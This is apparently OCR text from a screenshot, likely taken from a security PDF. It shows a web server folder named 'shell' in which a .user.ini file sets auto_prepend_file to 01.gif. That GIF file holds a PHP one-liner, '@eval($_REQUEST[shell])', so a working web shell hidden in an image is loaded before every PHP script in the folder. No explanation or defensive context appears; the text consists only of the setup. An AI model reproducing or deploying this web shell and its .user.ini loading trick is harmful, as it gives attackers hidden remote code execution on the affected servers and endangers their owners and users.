 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\wwwroot\test\wwwroot\shell
名称 大小 类型
.user.ini 1 KB 配置设置
01.gif 1 KB GIF 图像
echo.php 1 KB PHP 文件
D:\wwwroot\test\wwwroot\shell\echo.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O)
.user.ini echo.php
1 <?php
2 echo "I'm a php file";
3 ?>
D:\wwwroot\test\wwwroot\shell\.user.ini - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
.user.ini
1 auto_prepend_file=01.gif
01.gif
1 <?php @eval($_REQUEST[shell]); ?>